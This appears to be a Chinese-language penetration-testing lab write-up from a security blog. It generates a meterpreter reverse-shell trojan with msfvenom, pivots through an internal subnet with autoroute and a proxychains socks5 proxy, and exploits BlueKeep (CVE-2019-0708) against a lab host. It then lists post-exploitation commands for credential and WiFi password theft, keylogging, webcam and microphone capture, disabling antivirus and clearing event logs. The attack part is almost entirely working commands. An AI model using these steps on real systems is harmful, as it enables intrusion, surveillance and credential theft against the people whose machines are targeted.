「kali:」192.168.31.185

「本机:」192.168.31.179&&192.168.100.1

「靶机:」192.168.100.128

生成木马:msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.31.185 LPORT=4444 -f exe > /root/桌面/shell.exe

监听:

msfconsole

use exploit/multi/handler

set payload windows/x64/meterpreter/reverse_tcp

set LHOST 0.0.0.0

set LPORT 4444

exploit

本机运行木马shell.exe,然后获取网络接口,再添加接口192.168.100.0/24网段

获取网络接口:run get_local_subnets

添加路由地址:run autoroute -A 192.168.100.0/24

自动添加所有网络接口:run post/multi/manage/autoroute OPTION=value

查看路由地址:run autoroute -p

meterpreter > run get_local_subnets[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.

[!] Example: run post/multi/manage/autoroute OPTION=value [...]

Local subnet: 192.168.31.0/255.255.255.0

Local subnet: 192.168.100.0/255.255.255.0

然后在本机建立frp的socks5连接,因为frp稳定,这里本机就建立到了1080端口,打开etc/proxychains4.conf在最后一行改为socks5 192.168.31.179 1080然后保存



然后通过代理msf连接proxychains msfconsole先尝试扫描一下靶机漏洞,这里开了一个现成的,别的ms17-010也是同理,这里扫2019-0708,

proxychains msfconsole #代理msf

use auxiliary/scanner/rdp/cve_2019_0708_bluekeep #扫描模块

set rhost 192.168.100.128 #要扫描的靶机,这个可以指定/24一个ip段

run #启动扫描

有探测到,说明没有问题,开始利用

use exploit/windows/rdp/cve_2019_0708_bluekeep_rce #切换到攻击模块

set rhosts 192.168.100.128 #要攻击的ip

set payload windows/x64/meterpreter/bind_tcp #切换为正向连接

set rhost 192.168.100.128 #正向连接的ip(靶机ip)

set rport 3389 #远程桌面端口

set lhost 3333 #msf正向端口

set rdp_client_ip 192.168.100.128 #设置攻击的远程桌面方式+受攻击主机的ip

set target 3 #设置电脑系统 1为win7 3为vm win7

run #运行即可

到这里就利用成功了shell

你以为到这里就结束了吗?不!!没有!!

不知道为什么shell的cmd交互无法使用,到现在还没研究明白,求告知!!!我发现除了远程桌面和交互shell其他的都没问题,具体原因我也不清楚[proxychains] Strict chain ... 192.168.31.179:1080 ... 127.0.0.1:45285 <--socket error or timeout!就提示这个,好像是配置文件里proxychains4.conf的 localnet 192.168.xx.0/255.255.255.0好像是需要加上,没明白

好,到这里就暂时告一段落了,正在整理原因,会持续整理,下面是整理的部分msf命令(可忽略)

run arp_scanner -r 192.168.31.1/24 # 利用arp进行存活主机扫描

run winenum # 自动化执行一些检测脚本

run credcollect # 获取用户hash

run domain_list_gen # 获取域管理账户列表

run post/multi/gather/env # 获取用户环境变量

run post/windows/gather/enum_logged_on_users -c # 列出当前登录用户

run post/linux/gather/checkvm # 是否虚拟机

run post/windows/gather/checkvm # 是否虚拟机

run post/windows/gather/forensics/enum_drives # 查看磁盘分区信息

run post/windows/gather/enum_applications # 获取安装软件信息

run post/windows/gather/dumplinks # 获取最近访问过的文档、链接信息

run post/windows/gather/enum_ie # 获取IE缓存

run post/windows/gather/enum_firefox # 获取firefox缓存

run post/windows/gather/enum_chrome # 获取Chrome缓存

run post/multi/recon/local_exploit_suggester # 获取本地提权漏洞

run post/windows/gather/enum_patches # 获取补丁信息

run post/windows/gather/enum_domain # 查找域控

run post/windows/gather/enum_snmp # 获取snmp团体名称

run post/windows/gather/credentials/vnc # 获取vnc密码

run post/windows/wlan/wlan_profile # 用于读取目标主机WiFi密码

run post/multi/gather/wlan_geolocate # 基于wlan进行地理位置确认 文件位于/root/.msf4/loot

run post/windows/manage/killav 关闭杀毒软件

screenshot # 截屏

use espia # 使用espia模块

screengrab # 截屏

record_mic # 音频录制

webcam_chat # 开启视频聊天(对方有弹窗)

webcam_list # 查看摄像头

webcam_snap # 通过摄像头拍照

webcam_stream # 通过摄像头开启视频监控(以网页形式进行监控≈直播)

keyscan_start # 开始键盘记录

keyscan_dump # 导出记录数据

keyscan_stop # 结束键盘记录

meterpreter > getuid ---查询用户权限

meterpreter > getprivs ---查询拥有的权限列表

meterpreter > ps ---查询进程

meterpreter > getsystem ---提权到system

meterpreter > clearev ---清理历史痕迹

meterpreter > exit ---退出

background ----把你当前的Meterpreter会话转为后台执行

sessions -i 6 ---进入后台的会话6

migrate 10204 ---进程号迁移到 uid10204

set SESSION 1 --设置后门连接的ID号 1

后续

经过多次测试终于找到原因,禁止socks连接127.0.0.1的网段就好了

## Exclude connections to 127.0.0.1/24

localnet 127.0.0.0/255.0.0.0

星球的最近主题和星球内部工具一些展示

欢迎加入星球!

关 注 有 礼

还在等什么?赶紧点击下方名片关注学习吧!

推荐阅读

如有侵权请联系:admin#unsafe.sh